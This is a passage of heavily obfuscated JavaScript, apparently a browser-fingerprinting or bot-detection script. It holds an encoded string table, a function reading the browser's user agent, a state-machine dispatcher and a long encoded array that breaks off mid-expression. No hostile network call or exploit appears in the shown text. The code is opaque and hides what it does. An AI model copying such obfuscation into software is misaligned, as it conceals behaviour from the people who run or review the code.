C*krTK","JW\\M","\rD","\x00","jl","NOB;F;QN","/E","NPA\tC-Y\x07R]^","a^\x07v\nSSU^1RX+","\x07G\x00O<","7UG)OOnf\nUIZ","QTzI^UIX5R","Z\x07LZ","","H","K R\tM","Y:E","GZ\"_AZ\tK8WC\\\x07\t","P\x07","\b~-","HO\'OK:S2OE","PBH","QK;B\tFG","\x07","MS\x07K:S p","\x00R\nH\"S","RLZ-","ETl\vC8C)X\x07L","uAE","y4]+TRG`D-QB","SZ",":CO<WO\\W\nF<S\x07DWW\bHC Q","N","/[IKPJM&BKSKT","AX!EO^","Z\"\rVX\rWE","O[GI+Z","\\*F/D\vS","\fGG","SKE}!D\rE\\","KM","Z\tCO$\tIK)S","_=FNJ$OF*","B\tUMP","\x07C","E",":FC","","UD*tAM","_=S","RSY","tf\t\\uG\v>THq\f^\\A\vNBq\f%LO\x07BBDAWS","","\bU\nM+","I]5P","K=O\bC","\r","q(\x00DX\'\x40RqO^P\b","_R","\n","\fXG","A_Z","N","=|VG5 ","C_#SAL","JI%","","#S","O\x07k*RE]"];};var Yq=function(){return pS["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var Cx=function zs(wG,pw){var Qw=zs;while(wG!=fF){switch(wG){case gJ:{HI=sI*Lm*nU+sg*Nq;Sq=sg+Ct*Cj+sI;VB=Ct+nU*jQ*sg;wG+=Tr;AP=nU*bq*sI+Nq*sg;sm=Nq-sI+Cj+gf*jQ;Gt=Nq*sI-nU+gf-TG;}break;case bp:{sB=bq+nU*Lm*jQ+sI;E7=sg*sI+jQ*W4*Nq;XB=Lm*gf*Cj-Ct-jQ;kC=Nq*jQ+TG-sI+Ct;rC=Lm*gf+sI*bq*nU;Wt=TG*Nq+W4-gf-sg;fP=jQ*sI*nU+Cj+gf;Ut=Ct*bq*Cj*W4+jQ;wG-=mX;}break;case O0:{Lt=Nq+Cj+jQ*sg*nU;wG-=Xl;vQ=Lm-W4-gf+Nq*sI;Uj=sI+TG+Nq*jQ+Cj;OB=Lm-sI*jQ+TG*Nq;}break;case x0:{while(FO(DO,T9)){if(Jc(Nm[SP[sg]],pS[SP[W4]])&&Ux(Nm,b7[SP[T9]])){if(DY(b7,OQ)){VE+=zs(nk,[WC]);}return VE;}if(Ob(Nm[SP[sg]],pS[SP[W4]])){var tO=Cs[b7[Nm[T9]][T9]];var df=zs.call(null,p9,[sI,tO,UP(WC,V2[bh(V2.length,W4)]),Nm[W4],DO]);VE+=df;Nm=Nm[T9];DO-=WQ(Ik,[df]);}else if(Ob(b7[Nm][SP[sg]],pS[SP[W4]])){var tO=Cs[b7[Nm][T9]];var df=zs(p9,[CQ,tO,UP(WC,V2[bh(V2.length,W4)]),T9,DO]);VE+=df;DO-=WQ(Ik,[df]);}else{VE+=zs(nk,[WC]);WC+=b7[Nm];--DO;};++Nm;}wG=Hp;}break;case I0:{wG+=rk;fG=Lm-sI+nU*TG*Ct;zB=bq*W4*Lm*sg*gf;Vt=Nq*Ct+jQ*sI;gI=gf+jQ*Cj-sg+nU;ZG=nU+sI+jQ*Lm*Ct;}break;case SS:{wG+=WL;return As;}break;case W9:{Pm=Nq*TG+bq*jQ+W4;X8=bq+Nq*gf+TG+jQ;W7=Nq*gf*sg-bq-Ct;wG=PW;H3=Ct*Nq-W4+Lm*Cj;}break;case pW:{DB=jQ+bq+sI*Cj-gf;cG=bq*jQ+nU*Cj+gf;Lw=Nq*Lm+nU+Cj-bq;Nf=TG+Nq*nU-Lm*bq;M8=Lm*Cj*sg+TG+sI;MC=Nq*Ct-sI+Cj+TG;v3=nU*Cj*sg-TG-bq;wG=qF;vI=Nq*sI-Ct*sg-nU;}break;case gk:{wG+=Gp;return [UB,Lm,Lx(bq),Lx(sg),bf,W4,Lx(sg),Lx(sI),bq,Lx(jQ),sg,Lx(gf),UB,Lx(gf),Lx(Ct),Lx(gf),R8,W4,Lm,[Xs],bf,Lx(bf),sI,TG,Lx(D3),Y8,Ct,Lx(Ct),R8,Lx(TI),x8,TG,Lx(sg),Lx(Lm),tG,Lx(sg),Lx(sI),Lx(TG),Lx(Yw),Aj,Lx(W4),Lx(bq),W4,Lx(W4),Ct,W4,Lx(sg),jQ,[cB],Lx(W4),Lx(gj),SD,Lx(sg),UB,Lx(bf),bq,Lx(Yt),mB,gf,Lx(l8),s3,gf,bq,Lx(Rw),R8,T9,Rw,T9,W4,Oc,W4,VD,Lx(CQ),tG,[T9],Lx(O7),gj,Lx(Ww),FD,Lx(Ew),l8,Lx(sI),[W4],Lx(O7),gj,Lx(rm),Lx(VQ),Vj,tG,[T9],Lx(Ww),VQ,T9,rm,[rw],nU,Lx(sI),Lx(s3),zf,[TI],Lx(s3),T9,Lx(Ct),xB,TG,Lx(MG),Lx(R8),Rw,Lx(gf),Lx(FD),VQ,T9,rm,[rw],nU,Lx(sI),Lx(s3),zf,[TI],Lx(Ym),gB,R8,Lx(tG),[EP],Lx(zf),x8,tG,[T9],[Cm],Lx(sI),[W4],Lx(O7),gj,[rw],nU,Lx(sI),Lx(s3),gj,sI,Lx(SD),Cw,tG,[T9],[Cm],Lx(sI),[W4],Lx(O7),gj,Lx(O7),T9,Lx(Ct),Vj,tG,[T9],Lx(Ww),VQ,T9,rm,[rw],nU,Lx(sI),Lx(s3),zf,[TI],Lx(s3),T9,O7,Lx(s3),Jm,[x8],Lx(Jm),T9,T9,rw,[TI],Lx(s3),T9,O7,Lx(M7),wE,T9,rw,[TI],Lx(Ym),[UB],Lx(IQ),Lx(Y8),xB,TG,Lx(MG),Lx(R8),Rw,Lx(gf),Lx(FD),P7,JI,[rw],nU,Lx(sI),Lx(s3),gj,sI,Lx(xB),Yt,Lx(Ww),FD,Lx(Ew),gj,Lx(IC),tG,[T9],Lx(O7),l8,Lx(FD),W4,l8,Lx(D2),M7,Lx(sg),Lx(lI),Lx(QO),M7,W4,Lx(sg),Lx(sI),Lx(TG),bf,Lx(l8),C7,rm,Lx(Jm),Q8,tG,[T9],Lx(s3),W4,l8,Lx(sI),[W4],Lx(O7),QO,P7,Lx(Zs),gB,[MG],QO,Lx(D3),Ym,sg,Lx(xB),Zs,Lx(Os),EP,UB,Lm,Lx(bq),Lx(sg),bf,Lx(s3),[UB],Lx(N3),SD,Lx(TI),Os,Lx(I3),JI,Lx(jQ),EP,Lx(nB),D3,Lx(sI),Lx(BC),Yw,Lx(gf),W4,Lx(R8),Rw,sg,bq,Lx(Mt),VD,Lx(Cw),EP,UB,Lm,Lx(bq),Lx(sg),bf,Lx(s3),UD,W4,W4,gf,bq,Lx(sI),Lx(CQ),Yw,Lx(gf),W4,Lx(R8),Rw,sg,bq,gf,T9,Lx(rw),tG,[T9],Lx(s3),Ww,[QO],Lx(FE),l8,Lx(jQ),Lx(C7),IC,Lx(CQ),Lx(cE),D3,Lx(rm),Yt,Lx(CQ),R8,sI,Lx(tf),P7,Lx(xB),Jm,Lx(nB),Lx(VQ),Vj,tG,[T9],Lx(Ww),VQ,T9,rm,[rw],nU,Lx(sI),Lx(s3),zf,[TI],Lx(tD),Oc,[TI],Lx(TI),hq,sg,Lx(xB),Ew,Lx(xw),nB,Lx(zf),gB,R8,Lx(tG),[EP],nU,T9,[AE],Q8,R8,Lx(tG),[EP],Lx(Xj),nU,rm,Lx(IQ),nB,Lx(zf),zf,EP,TG,Lx(R8),Lx(R8),Lx(ID),YP,Lx(tG),[EP],nU,T9,[AE],Cj,EP,TG,Lx(R8),Lx(R8),Lx(ID),YP,Lx(tG),[EP],Lx(Xj),nU,I3,Lx(ss),nB,Lx(zf),s3,Lx(bq),Lx(wE),[q3],Lx(UB),Rw,TG,CQ,T9,[AE],Aj,Lx(bq),Lx(wE),[q3],Lx(UB),Rw,TG,Lx(QO),C7,YP,tG,[T9],Lx(O7),s3,Lx(Ym),Ww,[QO],Lx(FE),l8,Lx(sI),[W4],Lx(O7),ss,UB,Lm,Lx(bq),Lx(sg),bf,Lx(s3),UD,W4,W4,gf,bq,Lx(sI),Lx(CQ),Yw,Lx(gf),W4,Lx(R8),Rw,sg,bq,Lx(xB),Ww,Lx(Yt),s3,Lx(s3),[mB],YP,Lx(N3),N3,sI,jQ,Lx(Lm),Lx(Lm),Rw,Lx(bf),W4,nU,Lx(jQ),[JC],Lx(Ct),rm,MG,Lx(W4),Lx(Lm),gf,Lx(sg),lI,Lx(gf),Lx(bf),W4,nU,Lx(jQ),[JC],Lx(Ct),Xt,Lx(bq),Lx(sI),R8,Lx(UB),W4,nU,Lx(jQ),[JC],[Q3],Yt,Lx(C7),IC,Lx(CQ),cE,Lx(sI),Lx(sg),jQ,sg,Lx(CQ),Lx(Ym),M7,sg,Lx(xB),Lx(nU),T9,jQ,gj,[Ew],Lx(CQ),Lx(Q8),Q8,tG,[T9],Lx(s3),Ww,[QO],Lx(FE),l8,Lx(sI),[W4],Lx(O7),gj,Lx(C7),IC,Lx(CQ),Lx(cE),D3,P7,T9,Lx(IC),tG,[T9],Lx(O7),M7,Lx(Xt),Ww,[QO],Lx(N3),Zs,Lx(QO),[R8],mB,Lx(TI),Jm,Lx(Ww),T9,Ww,Lx(Vj),[UB],Lx(QO),Ew,bq,bq,W4,Lx(UB),Rw,Lx(R8),sg,nU,Lx(sI),Lx(s3),VC,Lx(rm),zf,Lx(xw),FE,Lx(FD),Jm,Lx(nB),EP,UB,Lm,Lx(bq),Lx(sg),bf,Lx(s3),Jm,tG,Lx(Rw),Lx(Ct),UB,Lx(tG),Lx(VD),kD,Lx(hq),[UB],Lx(FE),gf,Ew,Lx(xw),[Wj],FD,Lx(Zs),s3,lI,T9,Lx(Cj),sg,Lx(Aj),EP,rm,[W4],Lx(O7),Ew,Lx(hq),N3,Lx(Jm),Lx(nU),VD,nU,bq,Lm,Lx(jQ),Lx(Ct),Lx(TG),Lx(SD),nU,[mB],EP,Lx(nB),Ww,Lx(Yt),N3,Lx(N3),Ew,Lx(Ww),gj,Lx(gj),gf,Jm,wE,Lx(IC),tG,[T9],Lx(O7),Yt,Lx(I3),Ww,[QO],Lx(FE),l8,Lx(jQ),Lx(sg),jQ,sg,Lx(sI),[W4],Rw,Lx(jQ),[rw],Lx(YP),Lx(P7),Ww,W4,gf,Lx(bq),Lx(MG),R8,Lx(FD),nU,Jm,bf,Lx(R8),Lx(tD),JI,Lx(s3),[tD],FD,Lx(s3),N3,Lx(FE),gj,T9,[Ew],Lx(sI),[W4],Rw,Lx(jQ),[rw],Lx(YP),Lx(P7),l8,Lx(MG),nU,Lx(gf),Lm,Lx(bC),nU,Jm,bf,Lx(R8),Lx(tD),JI,sI,T9,T9,Lx(P7),Lx(rm),Ew,Lx(bq),Lx(bf),tG,Lx(zf),UD,Lx(xw),gB,[MG],Xj,Lx(zf),Ym,sg,Lx(Zs),YP,tG,[T9],Lx(O7),VC,Lx(O7),W4,l8,sg,Lx(IC),tG,[T9],Lx(O7),D2,Lx(xB),W4,l8,sg,Lx(IC),tG,[T9],Lx(O7),Vj,Lx(FE),W4,l8,sg,Lx(jQ),[MG],kD,Lx(Dj),Ym,sg,Lx(Zs),YP,Lx(Ym),vm,Lx(gB),Ew,Lx(Ew),Lx(Ct),Ym,tG,[T9],Lx(s3),W4,l8,Lx(sI),[W4],Lx(O7),gj,Lx(MG),W4,nU,nU,Lx(gj),T9,EP,gB,[MG],Mt,Lx(hD),EP,UB,Lm,Lx(bq),Lx(sg),bf,Lx(s3),N3,Lx(sg),tG,Lx(nB),Yw,Lx(gf),bq,Lx(bq),bq,[rw],Lx(rw),IC,Lx(JI),Xt,Lx(JI),hD,Lx(kD),T9,kD,Lx(QO),QO,Lx(QO),IQ,Lx(IQ),zf,sg,Lx(Aj),T9,T9,EP,FE,Lx(xB),T9,xB,Lx(VC),wE,T9,Os,Lx(Yt),T9,Ew,Lx(hq),[tD],mB,Lx(Xt),Ew,Lx(Ww),Lx(gf),T9,sg,vm,Lx(Dj),JI,Lx(O7),EP,gB,[MG],Zs,Lx(Cm),x8,Lx(UD),[UB],Lx(D3),N3,Lx(Yt),[UB],Lx(D3),EP,UB,Lm,Lx(bq),Lx(sg),bf,Lx(s3),Jm,tG,Lx(Rw),Lx(Ct),UB,Lx(tG),Lx(VD),vm,Lx(Ym),EP,YP,tG,[T9],Lx(O7),Cm,Lx(Y8),Ww,Lx(Xt),l8,Lx(cE),Lx(N3),Ww,Lx(sI),UB,Lx(Ct),Lx(l8),nU,Lx(nU),l8,Lx(MG),nU,Lx(gf),Lm,Lx(bC),nU,Lx(nU),Xj,[W4],Lx(Ww),gB,Lx(ss),xw,sI,gf,Lx(tD),wE,sg,bq,Lx(I3),T9,Ym,tG,[T9],Lx(s3),FD,Lx(Ew),l8,Lx(CQ),Lx(Ym),Ww,Lx(Yt),s3,Lx(s3),Lx(Ct),Ym,tG,[T9],[Cm],Lx(sI),[W4],Lx(O7),gj,Lx(MG),W4,nU,Lx(QO),Os,nU,bq,Lm,Lx(jQ),Lx(Ct),Lx(TG),Lx(VD),FD,Lx(s3),Yt,Lx(Xt),[D2],[D2],gj,Lx(IC),tG,[T9],Lx(O7),dD,Lx(Xj),FD,Lx(s3),N3,Lx(FE),l8,Lx(CQ),tG,[T9],Lx(O7),O7,Lx(s3),hq,[hB],Lx(Ew),rm,Lx(JI),[R8],Ww,Lx(ss),YP,Lx(I3),FD,Lx(IC),lI,Lx(MG),Lx(Os),s3,Lx(s3),Jm,Lx(xw),EP,[Os],Lx(TG),l8,Lx(MG),nU,Lx(gf),Lm,Lx(bC),Lx(W4),wE,T9,ss,Lx(Ym),s3,[rw],Lx(FE),[R8],s3,Lx(Q8),ss,Lx(Ym),[PC],Lx(gB),kD,Lx(UD),Q8,Lx(xw),Yt,Lx(CQ),R8,sI,Lx(tf),Lx(Dj),rm,[W4],Lx(O7),M7,Lx(Mt),T9,Lx(Ct),Mt,Lx(Rw),Lm,Lx(bq),Lx(sg),bf,Lx(l8),VQ,T9,rm,Lx(Ww),Xt,Lx(FD),Lx(gf),T9,Ew,Lx(hq),[tD],Xt,Lx(kD),Lx(nU),VD,T9,sg,rw,Lx(rw),Lm,R8,Lx(l8),jQ,rw,IQ,Lx(rm),[dD],Lx(VD),Xt,Lx(QO),Os,T9,sg,rw,Lx(rw),Lm,R8,Lx(Xt),bq,s3,Lx(MG),Lx(gf),sI,Lx(s3),T9,Ym,tG,[T9],[Cm],Lx(Rw),Lx(s3),Lx(TG),Ww,Lx(sI),UB,Lx(Ct),Lx(l8),nU,Yt,Lx(Yt),Ew,Lx(Ew),rm,Lx(JI),gj,Lx(gj),gf,Lx(Ct),Ym,tG,[T9],[Cm],Lx(Rw),Lx(s3),Lx(TG),l8,Lx(MG),nU,Lx(gf),Lm,Lx(bC),nU,Yt,Lx(Yt),Ew,Lx(Ew),rm,Lx(JI),[D2],bf,YP,Lx(rm),[dD],Lx(VD),Xt,Lx(FD),bq,s3,Lx(MG),Lx(gf),sI,Lx(s3),T9,Ym,tG,[T9],[Cm],Lx(CQ),Lx(xw),Yt,Lx(CQ),R8,sI,Lx(tf),Lx(D3),rm,Lx(Yt),Ew,Lx(Mt),Ym,Lx(VD),gj,Lx(gj),gf,Lx(Ct),Ym,tG,[T9],[Cm],Lx(sI),[W4],Lx(O7),O7,Lx(s3),Lx(TG),l8,Lx(MG),nU,Lx(gf),Lm,Lx(bC),nU,Yt,Lx(Yt),Ew,Lx(Ew),rm,Lx(JI),[D2],gj,Lx(ID),Lx(gB),Vj,Lx(Ym),[PC],Lx(Ym),gj,Lx(jQ),[MG],hq,Lx(IQ),Bs,Lx(hq),Ww,Lx(MG),W4,nU,Lx(kD),Lx(nU),VD,nU,bq,Lm,Lx(jQ),Lx(Ct),Lx(TG),Lx(SD),nU,[mB],Cw,tG,[T9],Lx(s3),Ww,Lx(Yt),s3,Lx(Ew),l8,Lx(CQ),tG,[T9],Lx(O7),mB,Lx(kD),W4,l8,Lx(sI),[W4],Lx(O7),O7,Lx(sI),EP,Lx(Wj),QO,Lx(VD),T9,Ym,tG,[T9],Lx(s3),VD,Lx(N3),SD,Lx(s3),l8,Lx(Rw),Lx(s3),Ww,[QO],Lx(N3),SD,Lx(s3),[D2],gj,Lx(R8),[W4],Lx(O7),hq,Lx(nB),nB,Lx(Yw),Yw,Lx(zf),s3,Lx(MG),Lx(gf),sI,Lx(s3),kD,Lx(SD),SD,Lx(s3),bf,Jm,Lx(kD),W4,gj,T9,Lx(gj),gj,Lx(IC),tG,[T9],Lx(O7),Cw,Lx(nB),Ww,[QO],Lx(FE),[R8],O7,Lx(Os),Lx(VQ),[ks],Lx(bf),Cj,Lx(UB),bf,sg,Lx(l8),C7,rm,[W4],Lx(O7),s3,tG,[T9],Lx(s3),[fC],[Jm],Lx(TG),SD,UB,Lx(UB),Lx(sg),EP,Lx(W4),Lx(R8),bq,Lx(jQ),Lx(QO),[IQ],Os,Lx(QO),[N3],O7,Lx(sI),EP,Lx(Wj),Cm,[kD],Cm,BC,sI,Lx(sI),[EP],Lx(l8),Ew,nU,Lx(M7),hq,R8,TG,Lx(Rw),Lx(Ct),gf,CQ,Lx(D2),l8,gf,Lx(jQ),T9,Lx(bq),bq,Lx(jQ),Lx(QO),jQ,EP,[Os],Lx(TG),hq,MG,Lx(sg),gf,Lx(Ct),Lx(jQ),tG,Lx(tG),Lx(W4),Lx(Zs),[IQ],Os,Lx(QO),l8,[Jm],Lx(TG),l8,Lx(MG),nU,Lx(gf),Lm,Lx(bC),[IQ],TI,Lx(s3),[N3],Ew,Lx(Bs),rm,[W4],Rw,Lx(bq),Lx(CQ),R8,sI,Lx(tf),Lx(YP),FE,Lx(jQ),[zf],Lx(Ct),xw,R8,Lx(W4),Lx(sI),[JC],Mt,T9,Lx(IC),sI,gf,Lx(FD),VD,Lx(rm),[Oc],Lx(x8),TI,Lx(SD),N3,Lx(rm),[PC],Lx(Dj),Cw,Lx(Bs),T9,Lx(EP),[R8],hq,Lx(nB),D3,Lx(rm),UD,W4,jQ,Lx(jQ),sg,Lx(TG),UB,Lx(tG),Lx(Dj),[Os],N3,Lx(xw),[R8],bC,Lx(xw),Yw,Lx(rm),N3,Lx(Jm),N3,Lx(FE),EP,[Os],Mt,Lx(Ww),l8,[Jm],Mt,Lx(xw),T9,T9,zf,Lx(kD),JI,MG,Lx(W4),TG,Lx(R8),bq,jQ,Lx(tf),Lx(Dj),rm,[W4],Lx(O7),bC,Lm,T9,Lx(Oc),Lx(gf),Lx(Ym),Lx(TG),Ww,Lx(sI),UB,Lx(Ct),Lx(l8),[IQ],D3,Lx(rm),[Oc],Lx(gB),FE,Lx(rm),QO,Lx(lI),sI,TG,Lx(rm),D3,Lx(rm),Os,[Xs],Lx(rm),D3,Lx(rm),[PC],Lx(Cw),Dj,jQ,jQ,Lx(lI),Lx(QO),Ew,Lx(gf),Lx(Ym),Lx(TG),l8,Lx(MG),nU,Lx(gf),Lm,Lx(bC),[IQ],D3,Lx(rm),[Oc],Lx(gB),l8,[Jm],Lx(TG),[ks],Lx(bf),Cj,Lx(UB),bf,sg,Lx(l8),[IQ],Os,Lx(QO),[N3],O7,Lx(Os),Lx(VQ),hq,MG,Lx(sg),gf,Lx(Ct),Lx(jQ),tG,Lx(tG),Lx(W4),Lx(Zs),nU,N3,Lx(rm),[PC],Lx(Cw),Dj,Lx(rm),UD,bq,nU,Lx(gf),Lx(tG),UB,Lx(bf),bq,Lx(PC),zf,Lx(CQ),sg,R8,Ct,[Ct],Lx(s3),VD,Lx(rm),[PC],Lx(Ym),gj,[ZQ],Lx(SD),Xj,[W4],Lx(Ww),[IQ],D3,Lx(rm),[Oc],Lx(Ym),T9,vm,Lx(rm),zf,W4,tf,gf,Lx(bq),Ct,Lx(Ww),Lx(TG),Xj,[W4],Lx(Ww),nU,N3,Lx(rm),[PC],Lx(Ym),EP,zf,Lx(Os),Lx(VQ),SD,UB,Lx(UB),Lx(sg),EP,Lx(W4),Lx(R8),bq,Lx(jQ),Lx(QO),C7,gB,[MG],SD,Lx(IQ),YP,Lx(I3),Ww,[QO],Lx(FE),EP,[Os],Lx(TG),Ww,W4,gf,Lx(bq),Lx(MG),R8,Lx(FD),[IQ],IQ,Lx(Jm),s3,[rw],Lx(FE),l8,[Jm],s3,Lx(Os),D3,Lx(rm),[xw],Lx(IQ),Lx(Y8),hq,MG,Lx(sg),gf,Lx(Ct),Lx(jQ),tG,Lx(tG),Lx(W4),Lx(Zs),P7,Lx(P7),[ks],Lx(R8),tf,Lx(Ct),jQ,Lx(Lm),Lx(Zs),nU,rm,Lx(Jm),[PC],Lx(Dj),T9,T9,zf,Lx(kD),JI,MG,Lx(W4),TG,Lx(R8),bq,jQ,Lx(tf),Lx(Dj),rm,[W4],Rw,Lx(bq),Lx(CQ),R8,sI,Lx(tf),Lx(YP),Q8,Lx(Jm),[PC],Lx(gB),xw,R8,Lx(W4),Lx(sI),Lx(YP),YP,Lx(rm),[xw],P7,T9,Lx(Mj),l8,Lx(MG),nU,Lx(gf),Lm,Lx(bC),[IQ],IQ,Lx(Jm),s3,[rw],Lx(vm),T9,sg,s3,Lx(Os),Lx(VQ),hq,MG,Lx(sg),gf,Lx(Ct),Lx(jQ),tG,Lx(tG),Lx(W4),Lx(Zs),nU,N3,Lx(rm),[Oc],Lx(x8),[Vj],N3,Lx(rm),[PC],Lx(Dj),IQ,Lx(Jm),[PC],Lx(Ym),gj,T9,T9,Lx(IC),tG,[T9],Lx(O7),vm,Lx(rm),Ww,Lx(Yt),s3,Lx(Ew),[R8],QO,Lx(D3),Jm,Lx(Vj),[Oc],Lx(xw),Zs,Lx(Os),rm,Lx(s3),gB,R8,Lx(tG),[EP],Lx(IC),nU,Lx(Lm),Lx(Yw),[Os],O7,Lx(jQ),[zf],Rw,T9,T9,Os,Lx(QO),Ew,[W4],Lx(O7),l8,Lx(Vj),UD,W4,jQ,Lx(jQ),sg,Lx(TG),UB,Lx(tG),[M7],Lx(I3),Lx(nU),l8,Lx(MG),nU,Lx(gf),Lm,Lx(bC),[IQ],D3,Lx(vm),T9,O7,Lx(s3),gB,R8,Lx(tG),[EP],Lx(Vj),Vj,[W4],Lx(Yt),T9,sg,FD,Lx(Vj),[Oc],Lx(x8),Lx(VQ),Xj,[W4],Lx(Ww),nU,s3,Lx(Vj),[PC],Lx(Dj),N3,Lx(jQ),[zf],Lx(Ct),zf,Lx(rm),Ww,Lx(Yt),s3,Lx(Ew),gf,Lx(nU),l8,Lx(MG),nU,Lx(gf),Lm,Lx(bC),[IQ],Jm,Lx(Vj),[Oc],Lx(gB),M7,T9,Lx(cB),Xj,[W4],Lx(Ww),Lx(W4),wE,T9,D3,Lx(vm),T9,sg,FD,Lx(Vj),[Oc],Lx(x8),[Vj],s3,Lx(Vj),[PC],Lx(Dj),[Wj],Aj,Cm,Lx(sI),Lx(R8),Lx(cE),[kD],TI,Oc,Lx(gf),Lx(QO),Ew,R8,Lx(tG),[EP],Lx(l8),Vj,R8,Lx(nU),lI,[dw],Xj,sg,Lx(gf),jQ,Lx(Rw),Lx(bq),W4,Lx(QO),hq,Lx(hq),jQ,Lx(bq),sI,JI,Lx(JI),Lx(sI),bq,Lx(jQ),Mt,[C7],Lx(Zs),jQ,T9,gf,Vj,Lx(Jm),gB,[MG],mB,Lx(TI),YP,Lx(I3),s3,Lx(Zs),Yt,Lx(s3),gB,R8,Lx(tG),[EP],Lx(s3),s3,Lx(Vj),[PC],Lx(Ym),EP,[Os],Lx(TG),l8,Lx(MG),nU,Lx(gf),Lm,Lx(bC),[IQ],TI,Lx(hq),s3,[rw],Lx(FE),Ew,[W4],Lx(O7),l8,Lx(Vj),[Oc],Lx(x8),[Vj],s3,Lx(Vj),[PC],Lx(Dj),TI,Lx(hq),[PC],Lx(gB),s3,Lx(Vj),UD,W4,jQ,Lx(jQ),sg,Lx(TG),UB,Lx(tG),[M7],Lx(I3),Vj,Lx(Jm),gB,[MG],Ew,Lx(Cw),TI,Lx(hq),[PC],Lx(Cw),rm,[W4],Lx(O7),Ew,Lx(Dj),Dj,Lx(gB),[xw],Lx(IQ),Lx(IC),FD,Lx(IC),C7,Lx(s3),Vj,Lx(Rw),lI,sg,Lx(sI),Lm,Lx(IQ),UB,MG,Lx(Lm),Lx(Lm),Lx(cE),Cw,Lx(gB),Yt,Lx(CQ),R8,sI,Lx(tf),Lx(N3),s3,Lx(Vj),[D3],Lx(rm),rm,Lx(s3),[D3],Lx(D3),PC,Lx(MG),Lx(rm),Lx(nU),Xj,[W4],Lx(Ww),Lx(W4),wE,T9,Jm,Lx(Vj),[Oc],Lx(Ym),T9,sg,FD,Lx(Vj),[Oc],Lx(x8),Lx(VQ),Ww,Lx(sI),UB,Lx(Ct),Lx(l8),nU,s3,Lx(Vj),[PC],Lx(Dj),N3,Lx(jQ),[zf],Lx(jQ),gf,s3,Lx(Vj),UD,W4,jQ,Lx(jQ),sg,Lx(TG),UB,Lx(tG),[M7],Lx(I3),Vj,Lx(kD),bf,ss,Lx(ss),Lx(EP),FD,Lx(Vj),[Oc],Lx(x8),[Vj],s3,Lx(Vj),[PC],Lx(Dj),[Wj],Aj,Cm,Lx(sI),Lx(R8),Lx(cE),[kD],kD,R8,Lx(tG),[EP],Lx(l8),l8,Lx(Rw),lI,sg,Lx(sI),Lm,Lx(gj),Ew,nU,[dw],hq,Rw,Lx(O7),mB,Lx(Rw),Lm,Lx(bq),Lx(sg),bf,Lx(l8),jQ,gf,s3,Lx(Vj),UD,W4,jQ,Lx(jQ),sg,Lx(TG),UB,Lx(tG),[M7],Lx(I3),Vj,Lx(kD),gj,Lx(IC),tG,[T9],Lx(O7),ss,Lx(x8),Ww,Lx(Xt),[R8],l8,Lx(Jm),Ym,Lx(jQ),Lx(sg),jQ,[JI],Lx(Q8),JI,Lx(C7),Lx(YP),tD,cE,Lx(Zs),Lx(nU),Lx(bf),Ew,bq,Lx(O7),gj,Lx(O7),T9,sg,FD,Lx(Vj),Jm,Lx(sg),UB,Lx(bf),bq,Lx(wE),PC,Lx(MG),[GG],Lx(Dj),Cw,Lx(Aj),gf,TG,Lx(EP),Ew,bq,Lx(O7),gj,Lx(O7),T9,sg,FD,Lx(Vj),xw,[IC],[GG],Lx(Q8),YP,Lx(Os),s3,Lx(Vj),zf,bq,lI,Lx(tG),Rw,Lx(IQ),PC,Lx(MG),[GG],Lx(D3),Dj,Lx(Aj),gf,Yt,[TG],Lx(QO),Zs,bq,Lx(sg),Lx(R8),Lx(I3),FD,Lx(Ew),gj,Lx(IC),tG,[T9],Lx(O7),zf,Lx(YP),Ww,Lx(Xt),[R8],l8,Lx(Jm),rm,Lx(s3),Jm,MG,Lx(sg),gf,Lx(Ct),Lx(jQ),tG,[Ct],lI,T9,Lx(W4),sg,Lx(Zs),rm,Lx(Vj),s3,[rw],Lx(D3),Lx(VQ),Ww,W4,gf,Lx(bq),Lx(MG),R8,Lx(FD),nU,xw,W4,jQ,Lx(jQ),tG,Lx(tG),Lx(QO),l8,Lx(Vj),[PC],Lx(gB),Yt,Lx(s3),Jm,MG,Lx(sg),gf,Lx(Ct),Lx(jQ),tG,[Ct],Lx(Os),Jm,R8,Lx(IC),tG,[T9],Lx(O7),FD,Lx(Zs),Ww,Lx(Xt),l8,Lx(jQ),[TG],Lx(UD),BC,cE,Lx(jQ),Lx(sg),jQ,[JI],Lx(Q8),Lx(P7),Xj,Lx(gf),T9,bq,Lx(l8),Mj,Lx(cE),Lx(Os),Yt,Lx(s3),xw,sI,gf,Lx(tD),wE,sg,bq,Lx(I3),x8,Lx(PC),Yt,Lx(MG),W4,nU,Lx(FD),gf,[hD],Vj,Lx(Rw),lI,Lx(lI),tG,Lx(Ww),Lx(jQ),tG,Lx(jQ),gj,Lx(IC),tG,[T9],Lx(O7),Bs,Lx(IQ),Ww,Lx(Xt),l8,[Jm],Ww,Lx(Xt),[R8],l8,Lx(Jm),rm,Lx(C7),ID,Lx(P7),Lx(Yw),[Os],FD,Lx(Ew),Ew,[W4],Lx(O7),l8,Lx(Vj),[tD],Ww,Lx(Xt),EP,[Os],Lx(TG),Vj,tG,[T9],Lx(Ww),VQ,T9,rm,[rw],nU,Lx(sI),Lx(s3),gj,Lx(s3),[D3],Lx(Xt),Ew,[W4],Lx(O7),gj,Lx(N3),[Os],Lx(jQ),Yt,nU,[lB],Ww,Lx(s3),Ym,Lx(jQ),sI,Lx(jQ),Rw,Lx(MG),Lx(vm),T9,[R8],QO,Lx(D3),Lx(tf),Ct,Lx(bq),Zs,Lx(Os),Q8,tG,[T9],Lx(O7),l8,Lx(FD),W4,l8,Lx(CQ),sI,gf,Lx(FD),UB,Lx(tf),T9,JI,Lx(Q8),xw,Lx(s3),Ym,Lx(jQ),sI,Lx(jQ),Rw,Lx(MG),Lx(tD),Lx(EP),I3,Lx(gf),Lx(Ym),kD,Lx(hq),[tD],Ww,Lx(Yt),N3,Lx(FE),T9,Ew,[W4],Lx(O7),l8,Lx(Vj),Yt,Lx(CQ),R8,sI,Lx(tf),Lx(D3),rm,Lx(C7),nU,Lx(Lm),Lx(Os),s3,Lx(Vj),[xw],Lx(D3),Lx(wE),tf,Lx(bq),s3,Lx(rm),rm,[W4],Lx(O7),l8,Lx(Vj),Yt,Lx(CQ),R8,sI,Lx(tf),Lx(D3),N3,Lx(jQ),[zf],Lx(Ct),s3,Lx(Vj),[xw],Lx(D3),Lx(wE),tG,Lx(Ct),s3,R8,Lx(Zs),rm,[W4],Lx(O7),O7,Lx(I3),[D3],Lx(rm),Os,tG,T9,Lx(R8),[W4],Rw,Lx(Rw),Lx(sI),UB,Lx(Ct),Lx(JI),jQ,FE,T9,Lx(IC),tG,[T9],Lx(O7),Cj,Lx(C7),W4,l8,Lx(sI),[W4],Rw,Lx(bq),Lx(CQ),R8,sI,Lx(tf),Lx(